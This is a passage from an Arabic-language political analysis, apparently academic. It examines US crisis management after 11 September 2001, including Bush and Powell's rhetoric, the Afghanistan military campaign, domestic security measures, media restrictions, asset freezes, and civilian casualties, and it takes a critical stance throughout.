أما الخطاب الموجه للعالم فقد كان خطابًا استعلائيًا؛ ففي خطاب بوش أمام الكونجرس يقول: &#8221; إما معنا، وإما مع الإرهابيين&#8221;، وهو تخيير في صورة تهديد، ثم اتبع نفس النهج في خطابه الإذاعي الأسبوعي في 16 أكتوبر قائلًا:&#8221; إن الولايات المتحدة قد قدمت خيارات واضحة لكل أمة؛ إما الوقوف مع العالم المتحضر، أو مع الإرهابيين، وسيدفع الثمن من يقف بجانب الإرهابيين &#8220;.<br />
 إن خطاب بوش آمر، ويتضح ذلك في خطابه الموجه لطالبان في 20 سبتمبر (خطاب الكونجرس): &#8221; سلم قادة القاعدة في بلدك، أطلق سراح المعتقلين الأجانب بمن فيهم المواطنين الأمريكيين،وفر الحماية للدبلوماسيين والصحفيين على أرضك،أغلق معسكرات الإرهابيين فورًا، سلم الإرهابيين هذه طلبات غير قابلة للنقاش&#8221;.<br />
أما خطاب بوش حول الإسلام والمسلمين في هذه المرحلة فلقد كان بعد تصريح بوش بالحرب الصليبية، مركزًا على أن الحرب ليست حربًا دينية أو ضد الإسلام والمسلمين، وأن تعاليم الإسلام خيرة وحسنة، وكان ذلك في أكثر من مناسبة؛ ففي اليوم الذي زار فيه بوش المركز الإسلامي في واشنطن 17 سبتمبر، قال إن الإرهاب ليس من شيم الإسلام، وطالب بضرورة احترام المسلمين، وقال إن قوة الائتلاف الدولي ضد الإرهاب تكمن في أن الحرب ليست دينية، ثم بعد ذلك تكررت نفس العبارة:&#8221;الحرب ليست ضد الإسلام والمسلمين&#8221; في أحاديث بوش الصحفية والإذاعية (80) بصورة ملفتة للنظر، حتى ليكاد يستدعى هذه المقولة في كل خطاب بمنطق المجرم، الذي يحوم حول موقع الجريمة؛ فالولايات المتحدة في سعيها لإقصاء نظام طالبان تقصى نظامًا يرى أنه نظام إسلامي، ومن ناحية أخرى تظل الإدارة الأمريكية تستخدم الألفاظ الدينية، رغم أنها نفت صفة الدينية عن الحرب.<br />
وهناك ملاحظات على هامش الخطاب الأمريكي تقع تحت بروز الجانب الانفعالي في الخطاب؛ فيظهر بوش باكيًا كما تصوره وسائل الإعلام في 14 سبتمبر، وبرصد عدد مرات التصفيق لخطاب بوش أمام الكونجرس في 20 سبتمبر، وجد أنها وصلت إلى 31 مرة،وكان بوش صارمًا جادًا غير متهكم في ذلك الخطاب الذي أعدت له 19 مسودة،بعد أن أثبت بوش فشله في اختيار الألفاظ الدبلوماسية بتصريح الحرب الصليبية، كما أشارت عليه كارين هيوز مستشارته الإعلامية في الأزمة أن يعرض شارة الجندي الذي مات، وهو يحاول إنقاذ ضحايا مركز التجارة العالمي لإلهاب المشاعر (80).<br />
أما عن انعكاسات الردود الأمريكية في هذه المرحلة على أوضاع الأمة كان لابد أن توجد انعكاسات قوية على الأمة؛ لأنها المستقبلة للفعل الأمريكي، ولقد بدا في خضم مرحلة الأزمة أن هناك بعض الدول الإسلامية، التي استفادت من مساندتها للولايات المتحدة؛فكافأت الولايات المتحدة باكستان بتقديم مساعدة قيمتها 50 مليون دولار، ورفعت العقوبات الاقتصادية المفروضة عليها منذ التفجيرات النووية 1998، وساعدتها في الحصول على قرض من صندوق النقد الدولي بقيمة 135 مليون دولار، ثم رفعت العقوبات عن السودان بعد عدم استخدام الولايات المتحدة للفيتوضدها في مجلس الأمن، وعلى صعيد القضية الفلسطينية طالب بوش رئيس إسرائيل ببذل جهود إضافية من أجل وقف العنف مع الفلسطينيين، والبدء بتطبيق توصيات لجنة ميتشل، وأعلن بوش رأيه في قيام دولة فلسطينية في 2 أكتوبر قائلًا: &#8220;إن فكرة إقامة دولة فلسطينية كانت دائمًا جزءًا من التصور الأمريكي، طالما أن حق إسرائيل في الوجود محترم(81) إلا أنه كان هناك مشاكل أثارتها الردود، وانعكست سلبيًا على الأمة. وتمثلت هذه المشاكل في اضطرابات في بعض الدول كباكستان،وتضخم الفجوة بين الحكام والمواطنين ؛ حيث وقعت مصادمات في 21 ديسمبر بين الشرطة الباكستانية،ومناوئين للحملة الأمريكية، يسقط خلالها قتلى، وتشتد المنافسة بين الحكومة، والأحزاب الدينية، ويخطط مشرف للقاء بين وزارة الداخلية، والشئون الدينية مع خطباء المساجد، وأساتذة وطلاب العلوم الإسلامية؛ لإقناعهم بتأييده في مواجهة زعماء الأحزاب الدينية، وذلك في 24 سبتمبر، ولكن لا تهدأ المظاهرات التي احتشدت بآلاف الباكستانيين الذين تظاهروا في كوتيا.<br />
 وعلى الجانب الآخر تستغل إسرائيل الحدث فيطالب حاخام إسرائيل الأكبر الزعماء الدينيين الإسلاميين بإلغاء فتوى العمليات الاستشهادية، في محاولة واضحة لربط إرهاب سبتمبر بالمقاومة الفلسطينية، وتستغل إسرائيل الحدث، وتقتحم جنين وأريحا في 12 سبتمبر، وتقصف طولكرم ورام الله وقلقيلية ونابلس ثم تقصف مقر المخابرات، والشرطة الفلسطينية في قطاع غزة وخان يونس في 14 سبتمبر.<br />
 ويصبح لقاء عرفات بيريز متعثرًا، ويلي ذلك اقتحام الجيش الإسرائيلي لرفح في 27 سبتمبر إلي أن تطلب الولايات المتحدة من شارون التوقف عن استفزاز الفلسطينيين، وتعد بإرسال مساعد وزير الخارجية لزيارة المنطقة، ورغم ما يرتكبه شارون من مجازر، إلا أنه يصعد توتر العلاقات مع أمريكا متهمًا إياها بأنها تضحى بإسرائيل من أجل العرب، كما ضحى الغرب بتشيكوسلوفاكيا من أجل هتلر، وذلك في ظل استمرار المذابح في الخليل في 5 أكتوبر، إلا أن الولايات المتحدة على لسان المتحدث باسم البيت الأبيض قالت إن أمريكا ستظل الصديق الأقوى لإسرائيل، يضاف إلى ذلك المشاكل التي واجهت حركات التحرر في العالم الإسلامي؛ كالمقاومة الفلسطينية والكشميرية والشيشانية؛ حيث اعتبرت معظم فصائل المقاومة الفلسطينية إرهابية وفقًا لقائمة الإرهاب الصادرة عن وزارة الخارجية في 5 أكتوبر، أما حركات المقاومة في كشمير فقد واجهت تصدعًا في جدار الدعم الباكستاني بعد انحياز مشرف للولايات المتحدة، وكذلك زادت مشاكل بقية الحركات الإسلامية في آسيا الوسطى والصين؛ حيث أصبح القمع بلا انتقاد ولا جماح حتى على المستوى الأخلاقي، كما ربط كل من بوش وباول المقاتلين الشيشان بتنظيم القاعدة (81)، أما العراق فكان موقفها يحيطه الغموض فنفى المتحدث باسم البيت الأبيض في 12 أكتوبر تعهد بوش للملك عبد الله بعدم مهاجمة دول عربية &#8211; بينها العراق- في إطار الحملة ضد الإرهاب.<br />
وعلى المستوى الاقتصادي تأثر الاقتصاد العربي باعتباره من أكثر الاقتصادات تأثرًا بالاقتصاد الدولي؛ فحدث تراجع جماعي للبورصات العربية، وتآكلت قيمة الاستثمارات الخارجية العربية، وانخفضت أسعار النفط هذا فضلًا عن التحدي الثقافي والحضاري بالحديث عن الديمقراطية والحرية والحرب الصليبية، يضاف إلى ذلك الإحباط الجمعي الناتج عن عدم القدرة على ألا تكون الأمة (ضد)، لأنه لم يكن للأمة خيار، وإنما أمر بالمعية.</p>
<p><strong>المرحلة الثانية: مرحلة الحرب</strong></p>
<p><strong>أولا.ً الإجراءات والتحركات</strong></p>
<p>كانت كل التحركات في مرحلة الأزمة تدار للوصول إلى هذه المرحلة، والتي اقتضت مستوى آخر من الإجراءات.<br />
أما الإجراءات العسكرية فقد كانت الولايات المتحدة تسعى لإدارة الحرب، آخذة في الاعتبار ما جاء في نشرة سياسة الأمن القومي لإدارة بوش الأب، والتي فحواها أنه &#8221; عندما تجابه الولايات المتحدة عدوًا بالغ الضعف، فالتحدي الذي أمامها ليس فقط هزيمته، ولكن هزيمته بسرعة، وبحسم وأي شيء آخر سيكون محرجًا وقد يفتت الدعم السياسي (82)خاصة أن التأييد الداخلي لاستخدام قوات خاصة في أفغانستان، وصل إلى 90% في بداية الحملة (83)، وإلى 88% في نهاية أكتوبر، ولم يشهد انخفاضًا طوال الحملة العسكرية (84).<br />
 ومن جانب آخر لم تتجاوز الولايات المتحدة حتى الآن عقدة فيتنام حينما لقت قواتها البرية هزيمة عسكرية، حتى بعد حرب الخليج الثانية التي لم تخض قواتها البرية فيها حربًا حقيقية، وكان الخط الأمامي قوات غير أمريكية متعددة الجنسيات، كما لم تكن هجمات الولايات المتحدة الجوية على كوسوفا كفيلة بتجاوز العقدة، وبالتالي ستخوض الولايات المتحدة الحرب بالاعتماد على الغير (تحالف الشمال)، وقليل من القوات الخاصة الأمريكية (85)، وفي نفس الوقت سعت الولايات المتحدة إلى منع تدفق المتطوعين الباكستانيين للقتال، وكان إغلاق الحدود الباكستانية في المرحلة الأولى حتى لا تتكرر تجربة الحرب الكورية في الخمسينيات؛ حيث لم يهنأ الجنرال الأمريكي ماك آرثر بتحقيق الانتصار على القوات الشيوعية إلا وقلب المتطوعون الصينيون المعادلة، وتحول النصر إلى هزيمة.<br />
 ولابد أن الولايات المتحدة اعتبرت في هذه المرحلة بحقائق التاريخ الذي أثبت أن أفغانستان مقبرة الغزاة، وهنا يقول الجنرال الروسي وسلان أوشاف -رئيس جمهورية أنغوشيا الروسية-إن عناصر طالبان سيكون لها الغلبة على الأرض(86) إلا أن برويز مشرف الرئيس الباكستاني العليم بالوضع الأفغاني، قال إنها ليست حربًا، وأن أيام طالبان باتت معدودة في الحكم، وذلك في الأيام الأولى لبداية الحرب: وبالطبع كان هناك شحن معنوي للجمهور الأمريكي، حتى إن الجنود استخدموا أسلوب الرسائل على الصواريخ والمقذوفات مثل &#8221; رسائل قسم شرطة مدينة نيويورك &#8220;، &#8220;ورسائل قسم إطفاء مدينة نيويورك&#8221;(87)، مثلما كتب الجنود الأمريكيون من قبل على صواريخ كروز &#8220;هدية شهر رمضان للعراق&#8221;، إبان عملية ثعلب الصحراء.<br />
بدأت الحملة العسكرية في شكل ضربات جوية وصاروخية بالتركيز على مطارات أفغانستان،ومواقع الدفاع الجوى، ومعسكرات القاعدة، وقواعد التدريب، وقيادة قوات طالبان، والمناطق الإدارية، ومخازن الوقود، وكان ذلك من 7 أكتوبر إلى أول إنزال برى للقوات الخاصة في 17 أكتوبر، قبل أن تعلن الولايات المتحدة بدء الحرب البرية في 19 أكتوبر (88)، وفي هذه المرحلة كشف رامسفيلد عن بعض تفاصيل أول ضربة عسكرية؛ مثل استخدام 40 طائرة مقاتلة، وقاذفة، وإطلاق 50 صاروخًا من طراز كروز في الساعة الأولى للهجوم،واستخدام صواريخ توماهوك، وقاذفات من طراز بى1و بى2وبي52 في الهجمات.<br />
 وجدير بالذكر أن الطائرات كانت ترجع ببعض حمولتها لأنه لم يكن هناك أهداف عسكرية كافية تستوعب كمية الذخيرة؛ وفي ظل الهجوم المكثف الذي لم تصمد إزاءه دفاعات طالبان، ولم تستطع اعتراض الطائرات الأمريكية، عبرت قناة السويس حاملة الطائرات تيودور روزفلت في 13 أكتوبر؛ لتنضم إلى ثلاث حاملات طائرات أخرى؛ هي (إنترابرايزر – كيتي هوك- كارل فينسون)، هذا بالإضافة إلى الحشد السابق للقوات، الذي وصل مع بداية الحرب إلى 500-650 طائرة مقاتلة، و70 قطعة بحرية ومدمرة علاوة على إنشاء عدد من القواعد العسكرية في عدة دول محيطة بأفغانستان مثل باكستان وأوزبكستان وطاجكستان، بالإضافة إلى نشر أكثر من ربع مليون جندي في قواعد خارج أراضى الولايات المتحدة، خصوصًا في أوربا والشرق الأوسط وشرق آسيا، ويتضح من ذلك أن الولايات المتحدة أعدت لمواجهة عسكرية طويلة الأمد، وليس مجرد مواجهة طالبان ذات التسليح المحدود؛ حيث تمتلك وفقًا لبعض الاحصاءات 6 طائرات ميغ، و8 طائرات سيد22، بالإضافة إلى 12 طائرة هليوكوبتر، أما الدبابات فتمتلك 85 دبابة، و300 شاحنة، بالإضافة إلى180 قطعة مدفعية ثقيلة، و300 قطعة مورتر وخفيفة(89)، وقوات نظامية تتراوح بين 30 ألفًا إلى 40 ألف جندي، ومع ذلك استوعبت حركة طالبان الضربات الجوية؛ فكان التدخل البرى بداية من 19 أكتوبر، واعتمدت الولايات المتحدة في ذلك على قوات تحالف الشمال؛ حيث صرح رامسفيلد أنه سيقدم دعمًا عسكريًا لهم أثناء تقدمهم نحو كابل، ومدينة مزار شريف في 31 أكتوبر.<br />
وتقوم قوات التحالف بضرب خطوط طالبان الأمامية، وتتقدم نحو مزار شريف في 4 نوفمبر، وتستمر المعارضة في التقدم، ولا يجدي إعلان حكمتيار في 17 أكتوبر أنه سيقاتل القوات الأجنبية في حالة التدخل البرى، ثم تسقط بعد ذلك كابل في يد تحالف المعارضة في 13 نوفمبر، ويطالب رامسفيلد القبائل الجنوبية البشتونية بمهاجمة طالبان، ويعدهم بالمساعدة في 10 نوفمبر.<br />
 وفي15نوفمبركانت القوات الخاصة الأمريكية تسيطر على بعض ممرات الطرق للتفتيش عن عناصر طالبان والقاعدة، وبعد سقوط مدينة مزار شريف تقصف القوات الأمريكية 600 من أسرى طالبان الذين استسلموا في قلعة جانجى؛ فترديهم قتلى في 25 نوفمبر،<br />
وفي 6 ديسمبر يسلم الملا عمر قندهار، ويفر للجبال، وتبدأ مطاردة ابن لادن في جبال تورابورا، وبأمر من الرئيس بوش تشكل محاكم عسكرية في أول سابقة منذ الحرب العالمية الثانية، وتبدو هنا ملاحظة أن مقاومة طالبان لم تستمر طويلًا كما توقع المحللون، ويمكن القول في هذا الصدد إن دخول طالبان المدن إذا ما أصروا على قتال تحالف الشمال، كان سيجعلهم صيدًا ثمينًا لطائرات الولايات المتحدة. ومن جهة أخرى فإن حدود قوة طالبان تقتضى الفرار للجبال، لشن حرب عصابات، ويجدر بالذكر أن القوات البريطانية شاركت في الضرب منذ الضربة الأولى، بينما لم تشارك القوات الفرنسية في عمل عسكري فعلى، لدرجة اعتراض بعض السياسيين الفرنسيين على عدم قيام القوات الفرنسية بمهام عسكرية (90)<br />
أما عن الإجراءات الداخلية فاتخذت الولايات المتحدة إجراءات اعتبرها كثيرون ردة على النموذج الديمقراطي الغربي،متذرعة باعتبارات الأمن القومي؛ حيث وافق مجلس الشيوخ باستثناء عضو واحد على قانون جديد حول الإرهاب، ووقع عليه بوش في 26 أكتوبر، ويتضمن بنودًا تتيح التصنت الإالكتروني، ومراقبة الاتصالات دون إعلام المشتبه فيهم، ويتضمن بنودًا تخص الأجانب؛ حيث أجازت وزارة العدل التصنت على مكالمات المحامين مع موكليهم، بمن فيهم الذين أوقفوا دون أن توجه إليهم تهم ارتكاب أي جناية، بالإضافة إلى التوسع في عمليات الاعتقال بشكل كبير؛ حيث تشير التقارير إلى أن جهات التحقيق الأمريكية اعتقلت ما يقرب من 1400 شخصًا معظمهم من العرب والمسلمين، وكذلك وسعت وزارة العدل من سلطات الحكومة الاتحادية في رفض إعطاء تأشيرات الدخول، وترحيل المهاجرين الذين يشتبه في تأييدهم للإرهاب، والتأكد أن الطلبة جاءوا فعلًا للدراسة، يضاف إلى ذلك بحث وكالة المخابرات الأمريكية إمكانية العودة إلى سياسة الاغتيالات في 14نوفمبر، كما أقرت الخارجية الأمريكية قانون حماية العاملين الأمريكيين في 5 نوفمبر،والذي ينص على التدخل العسكري في حالة القبض على أي من رعايا الولايات المتحدة، أو حلفائها من قبل المحكمة الجنائية الدولية في لاهاي، رغم أنها من الموقعين على معاهدة إنشائها(91).<br />
 كل هذه الإجراءات تضع علامات استفهام على مصداقية الولايات المتحدةفي إدعاءاتها المثالية، حول رسالتها الليبرالية؛ حيث تصب هذه الإجراءات في التأكيد على الرجوع إلى مبدأ سيادة الدولة، وليس مجرد الدولة الحارسة، حتى إن بوش وقع تشريع الأجواء الآمنة، والذي ينقل مسئولية تفتيش أمتعة الركاب من الشركات الخاصة إلى السلطة الاتحادية في 20 نوفمبر، وفي هذا الإطار أصدر بوش أمرًا بإنشاء مكتب الأمن الداخلي، في 8 أكتوبر للإشراف على الأمن الداخلي بالتنسيق بين أجهزة الاستخبارات الثلاثة عشر.<br />
أما الإجراءات الإعلامية فقد استمرت الولايات المتحدة في فرض قيود على حرية الصحافة والإعلام، ومع أن قيادة الجيش الأمريكي وافقت على وجود عدد من مراسلي التليفزيونات والصحف على بوارجها الحربية، إلا أنها منعتهم من إرسال أي شريط أو مادة إخبارية، شرط أن توافق القيادة الأمريكية مسبقًا على مضمون هذه المواد، على حين كانت قناة الجزيرة وتعطى تسهيلات من قبل حركةطالبان، التي طلبت من جميع المراسلين مغادرة أفغانستان، ولم تبق إلا على مراسل الاسوشيتدبرس، ورويترز (92)،ويمكن مقارنة ذلك بالقيود التي فرضها وايلدرموث(مسئول العلاقات العامة للجنرال نورمان شوارسكوف)على الصحفيين إبان عملية عاصفة الصحراء؛حيث تم حصر الصحفيين في مجموعات مصحوبة بمرافقين عسكريين؛ مما حدد بصورة صارمة الوقت، والكيفية التي كانوا يستطيعون بها التحدث إلى القوات.<br />
وبهذه التقييدات دفنت كثير من الحقائق التي لم تكن الولايات المتحدة لترضى أن تكشف، حتى إن باول وجه انتقادات لقناة الجزيرة لبثها تصريحات عنيفة ضد الولايات المتحدة، وأبلغ القادة القطريين تبرمه كما قال (93)، ولم يقتصر التبرم على قناة الجزيرة، وإنما طال وكالة رويترز بسبب رفضها استخدام عبارات مثل هجمات إرهابية وإرهابيين على أحداث 11 سبتمبر على حد قول المسئول في وكالة رويترز ستيفن جوكز- (94)، وكذلك قناة CNN التي حظرت عرض أي بيانات متلفزة صادرة عن القاعدة، إلا بعد موافقة السلطات (95)، أما الوجه الآخر للسياسة الإعلامية الأمريكية في إدارة الأزمة، فكان تعيين بوش للسفير المتقاعد كريستوفر روس لعرض وجهات النظر الأمريكية بشأن الحرب في أفغانستان باللغة العربية على جمهور التليفزيون العربي.<br />
ولقد استفادت الولايات المتحدة من أخطائها الإعلامية السابقة في حرب فيتنام، حينما كانت تعرض مشاهد الجرحى، والجثث، وضحايا المعارك العنيفة، الأمر الذي عبأ الرأي العام الأمريكي ضد الحرب،وكما حدث في المعالجة الإعلامية لحرب الخليج الثانية، لم تعرض وسائل الإعلام مشاهد لضحايا العنف الأمريكي في أفغانستان.<br />
أما الإجراءات المالية فاستمرت الإدارة الأمريكية في سياسة تجفيف مصادر الإمدادات المالية؛ فعمد بوش إلى تجميد أموال وحسابات، وحظر التعامل مع 62 مؤسسة، وشخصية، وتتصدر هذه القائمة مؤسسة البركات، والتقوى بفروعها المختلفة، وذلك في 7 نوفمبر، وتوقع البعض أن تزيد معاناة الشعب الصومالي بسبب تجميد حسابات شركة البركات التي تسهم اسهامًا كبيرًا في الاقتصاد الصومالي (96). وفي 4 ديسمبر قام بوش بتجميد أرصدة ثلاث مؤسسات بدعوى اشتباه تزويدها حماس بأموال لتجنيد انتحاريين، وهذه المؤسسات هي (بنك الأقصى – مؤسسة الأرض المقدسة – شركة بيت المال)، ويلاحظ أنه في هذه المرحلة تعدى تجميد أموال المنظمات، والأشخاص المشتبه في صلتهم بتنظيم القاعدة، إلى تنظيمات أخرى تعتبرها الولايات المتحدة إرهابية، وفي هذا إشارة لامتداد الحرب ضد التنظيمات، التي تعتبرها واشنطن إرهابية على المستوى المالي، وفي هذا الصدد يقول وزير العدل الأمريكي، إنه بتجميد أموال حماس نرسل رسالة مفادها أن الولايات المتحدة لن تتسامح مع الجماعات التي تعارض عملية السلام، مثلما لا تتسامح مع تلك الجماعات، التي هاجمت أرضنا في 11 سبتمبر.<br />
أما عن الإجراءات الدبلوماسية في هذه المرحلة فتضمنت محاولات وقف الحرب، ثم الإعداد لتشكيل حكومة بديلة، وتعضيد الائتلاف الدولي ضد الإرهاب أما عن الجهود الدبلوماسية، لإنهاء الحرب؛ فقد عرض بوش في 12 أكتوبر تسليم أسامة بن لادن مقابل وقف الحرب، وردت طالبان عن طريق سفيرها في باكستان،بعرض تسوية حول الأزمة في 16 أكتوبر،ولكن حكومة الولايات المتحدة رفضت العرض،وبدت عازمة على الإطاحة بطالبان ولم تكن المبادرات إلا استهلاكًا إعلاميًا،<br />
وأما عن الإعداد لحكومة أفغانية جديدة؛ فلقد بدأ الإعداد لها مبكرًا، وكان باول أول من أرسل وفدًا لزيارة ظاهرشاه ملك أفغانستان السابق في 4 أكتوبر، وفي زيارته لباكستان في 16 أكتوبر اتفق باول مع مشرف على ملأ الفراغ بعد طالبان بتشكيل حكومة يمكن أن تضم طالبان، بالإضافة للملك ظاهر شاه وتحالف الشمال، والذي رأى أن ذلك التحالف الشمالي لن يسيطر على الحكومة؛ لأنه لا يشكل سوى10% من نسبة السكان ولم يكن الشعب الباكستاني متقبلًا لهذه الزيارة؛ حيث قام بإضراب عام احتجاجًا على الزيارة حيث إن الزيارة كان لها أهداف أخرى تتضمن تسهيلات عسكرية للولايات المتحدة؛ حيث فتحت باكستان قاعدة عسكرية ثالثة أمام القوات الأمريكية (في إقليم بلوشستان الحدودي مع أفغانستان)، على حد قول زعيم حافظ حسين أحمد نائب رئيس جمعية علماء الإسلام في باكستان في 20 أكتوبر(97).<br />
 وتضمنت الزيارة وعودًا بالاستعداد للتوسط في حل مشكلة كشمير بالوسائل السلمية، وذلك بعد الاعتداء على البرلمان في جامو وكشمير في أكتوبر، وتوتر العلاقات بين الهند وباكستان، كما وعد باول باكستان بجدولة ديونها التي تصل إلى 30 مليار دولار، وإذا كان باول قد وعد بإمكانية إشراك عناصر من طالبان في الحكومة المرتقبة إلا أن البيان الروسي الأمريكي الذي وقعه بوش وبوتين في 16 نوفمبر، استبعد اشتراك عناصر من طالبان في أي حكومة قادمة.<br />
 ومن الجدير بالذكر أن الإدارة الأمريكية ركزت على تأكيد الإعلان عن إعطاء أولوية للأمم المتحدة في تشكيل الحكومة الأفغانية بعد هزيمة طالبان، وقال باول إن الأمر يستلزم قوات حفظ سلام دولية تشارك فيها الولايات المتحدة(98)، ولم يراع رأى باول في هذا الخصوص؛ فشكلت قوات حفظ سلام فيما بعد، وكانت الولايات المتحدة تعمل خارجها وفقًا لتفضيل رامسفيلد، الذي زار الهند وباكستان في 5 نوفمبر، بعد فترة من التوتر وصل الطرفان خلالها لقصف حدودي متبادل، عبر خط المراقبة في كشمير، ولوحت الهند بشن هجمات ضد الانفصاليين داخل الأراضي الباكستانية، وكانت الزيارة لتهدئة الموقف لضمان نجاح الحملة العسكرية الأمريكية.<br />
أما على جانب الإجراءات الإنسانية فقد حاولت الولايات المتحدة على هذا الصعيد تنفيذ وعودها بإلقاء المساعدات الغذائية،إلا أن انتهاكات حقوق الإنسان كانت بارزة في هذه المرحلة، وتمثلت هذه الانتهاكات في قصف أماكن مدنية، والتحالف مع قوات الشمال ذات التاريخ الواضح في انتهاكات حقوق الإنسان، وبرزت أيضًا المذابح؛ مثل مذبحة قلعة جانجي السابق الإشارة إليها، وتقرير اتخاذ جزيرة جوانتانامو لسجن زعماء القاعدة،وعدم اعتبارهم أسرى حرب، ومحاكمة الأسرى عسكريا،ً ويمكن إلقاء اللوم في هذه الانتهاكات على وزارة الدفاع التي ادعت أن الحرب هي حرب الحرية:<br />
 ورغم قيام الطيارين كما تزعم وزارة الخارجية الأمريكية بالمخاطرة بحياتهم للإنزال الجوى لحوالي 37 ألف حصة غذائية على تجمعات اللاجئين(99)، إلا أن للحملة أخطاء إنسانية يمكن إبرازها في إصابة مخزن للصليب الأحمر في كابل يعمل في نزع الألغام، رغم وجود الشعار المميز للجنة في غارة أمريكية (100)، بالإضافة إلى ضرب المستشفيات، كما أعلنت حركة طالبان في 21 أكتوبر، وكذلك قتل أربعة من المدنيين وإصابة 21 على إثر خطأ في إلقاء قنبلة تزن 2000 رطل في منتصف أكتوبر.<br />
 وتعلن فرنسا في 26 أكتوبر أسفها لسقوط مدنيين؛ بسبب استخدام الولايات المتحدة لقنابل عنقودية، وكذلك تم قصف 8 أشخاص مدنيين بالخطأ في 28 أكتوبر، كما أعلن رامسفيلد في حي شار قلعة، ورفض رامسفيلد فتح تحقيق حول مجزرة قلعة جانجي، التي قتل فيها 600 من الأسرى(101)، ويضاف إلى هؤلاء الأسرى؛ أسرى طالبان الذين كانوا يحشرون في شاحنات حاويات البضائع بدون طعام، وبأعداد كبيرة عقب حصار قندز في 20 نوفمبر، والتي تقول التقارير إن هناك المئات منهم قد قتلوا، ودفنوا في مقابر جماعية (102).</p>
<p><strong>ثانيًا &#8211; الخطاب السياسي في هذه المرحلة</strong></p>
<p>ظل استخدام بوش وإدارته لمفردات الخطاب الديني في معالجتهم للمسألة الأفغانية؛ ففي خطاب بوش للأمة الأمريكية في 7 أكتوبر أول أيام الحرب (103) ركز على أن الأمريكيين لا يتخذون قرارات هامة إلا بعد الصلاة يقول: &#8221; أرسلنا أولادنا للحرب بمنتهى الحرص وبعد كثير من الصلاة &#8221; وهي إشارة للتدين، وفي نهاية الخطاب يقول &#8221; اللهم أدم مباركتك لأمريكا&#8221;، ولا تخلو باقي الخطابات من ذكر ألفاظ &#8220;الرب(104)، الحمد لله(105)، ليباركم الرب(106)، وليبارك أمريكا، أبناء الرب(107)&#8221;.<br />
ولن نجد في ذلك إلا تكرارًا لمرحلة الأزمة إلا أن كثافة استخدام المصطلحات الدينية تشتد في هذه المرحلة، ثم يأتي رامسفيلد ويقول إنه أوقف الضربات الجوية في الأسبوع الأول للحرب في 12 أكتوبر يوم الجمعة باعتباره يومًا مقدسًا عند المسلمين، وهذا بالإشارة يعنى أنه ينطلق من خلفية حضارية تحترم الأديان الأخرى، إلا أن إشارته ستسقط عندما يصر على استكمال الحملة في شهر رمضان،رافضًا وقف الضربات، إنها مظاهر للنفاق الخطابي، أما خطاب الإدارة الأمريكية حول الإسلام والمسلمين؛ فإن بوش الذي دعا القادة المسلمين لأول مأدبة رمضانية يقيمها البيت الأبيض في تاريخه، وذلك في 15 نوفمبر يقول: إن الإسلام الذي نعرفه هو دين الرحمة، وأن الحرب ليست ضد الإسلام والمسلمين؛ فالإسلام دين عظيم، والإرهابيون لا مكان لهم في أي ديانة، ثم يذكر آية قرآنية وهي: &#8221; ليس البر أن تولوا وجوهكم قبل المشرق والمغرب. ولكن البر من آمن بالله واليوم الآخر &#8221; ثم يذكر المسلمين بأن أمريكا هي التي تمارس هذا البر بمساعدتها الأفغان، وإرسالها لهم الدواء والغذاء (108)، وفي حين أن بوش يقول إن الحرب ليست دينية، فإن خطابه يستدعى الدين في كل مناسبة، وهو ما يعنى أن الدين حاضر في هذه القضية؛ لذلك لا يفتأ أن يستدعيه في كل مناسبة، وفي غير مناسبة، ثم يعرب بوش عن سعادته ببيانات الجامعة العربية، ومنظمة المؤتمر الإسلامي؛ لأنها أدانت الإرهاب، وقالت إن الأحداث لا تعكس معتقداتهم التي يؤمنون بها (109). أما باول في شهادته أمام الكونجرس فقد طالب بالاستعانة بالمسلمين الأمريكيين لتوضيح أن القيم الأمريكية متوافقة مع العقيدة الإسلامية (110).<br />
أما الخطاب الحضاري؛ فهو يركز على تحويل أفغانستان إلى الديمقراطية، والنظام التمثيلي، وذلك يبدأ في اعتقاد أونيل وزير الخزانة الأمريكي(111)ببناء المدارس والمستشفيات وإنشاء مؤسسات اجتماعية متحضرة، إن أونيل يعتقد أنه كما طمست حضارة الساموراي في اليابان، فإنه من الممكن تكرار تلك التجربة التاريخية، الإشارة هنا هي أن النموذج الغربي للحكم هو النموذج الوحيد المقبول، والفحوى هنا أن أي نظام مخالف ليس هو النظام الأمثل، وجملة تحويل أفغانستان إلى الديمقراطية، والنظام التمثيلي جملة ثقافية.<br />
 ثم يتطرق باول إلى الحديث عن قدر الولايات المتحدة القيادي للحضارة الإنسانية قائلًا: &#8221; إن القدر والتاريخ والنجاح جعل لأمريكا دورًا قياديًا في الشرق الأوسط والعالم، ونحن نرحب بهذا الدور لجعل العالم مكانًا أفضل لأبناء الرب (112)، وفي تلميح خفي يقول بوش: &#8221; إن الولايات المتحدة الأمة الأكثر حرية في العالم والتى بنيت على القيم الأصيلة ترفض الكره والعنف والقتل والشر، وإن نجاحنا لا يخصنا فقط، بل يخص الأجيال الأمريكية، التي لم تولد بعد&#8221; هذه الصفات التي وصف بها الأمة الأمريكية أنكرها على الإرهابيين؛ باعتبارهم لا يمثلون المسلمين كما سيذكر فيما بعد، ويلاحظ أن هذه الصفات التي يلصقها بالإرهابيين هي ما أثبتها الاستشراق على العالم الإسلامي، والمجتمع الإسلامي كله، ورسخت في الأذهان؛ باعتبار أن هذه الأوصاف للمسلمين؛ إذن فهناك خطابين في الخطاب الواحد؛خطاب يخاطب به الكامن والمتعارف عليه والبديهي في الإدراك الأمريكي والغربي، وخطاب آخر خداعي للعالم الإسلامي يحاول إقناعه بأن الإدراك الأمريكي يفرق بين المسلم المتطرف، والمسلم العادي.<br />
 إذن فخطاب بوش يستدعى الصورة الذهنية عن العالم الإسلامي؛ وذلك عن طريق دلالة المخالفة، ثم يعضد باول هذا المنحى الحضاري في الخطاب قائلًا إن الهجوم على الولايات المتحدة هجوم على الحرية؛ أي أن الحرية تتماهى مع الولايات المتحدة، وهي جملة مجازية تجعل الدولة قيمة، والقيمة دولة تلك هي الإشارة، وذلك يقتضى أنه ليس هناك حرية من غير الولايات المتحدة بمفهوم المخالفة، وكذلك بالفحوى، وهي جملةمن الجمل الحاكمة، ويلاحظ كثافة الجمل الحاكمة، والتي هي في الغالب قيمية.<br />
